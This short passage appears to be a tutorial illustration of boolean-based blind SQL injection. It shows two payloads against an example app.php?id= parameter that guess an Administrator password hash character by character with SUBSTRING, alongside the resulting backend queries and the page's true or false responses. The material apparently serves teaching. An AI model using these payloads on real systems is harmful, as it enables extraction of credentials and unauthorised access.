 Users Table:
Administrator / e3c33e889e0e1b62cb7f65c63b60c42bd77275d0e730432fc37b7e624b09ad1f
Payload:
www.random.com/app.php?id=1 and SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1,
1) = 's'
Backend Query:
select title from product where id =1 and SUBSTRING((SELECT Password FROM Users WHERE Username =
'Administrator'), 1, 1) = 's'
Nothing is returned on the page Returned False 's' is NOT the first character of the hashed password
Payload:
www.random.com/app.php?id=1 and SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1,
1) = 'e'
Backend Query:
select title from product where id =1 and SUBSTRING((SELECT Password FROM Users WHERE Username =
'Administrator'), 1, 1) = 'e'
Title of product id 1 is returned on the page Returned True 'e' IS the first character of the hashed password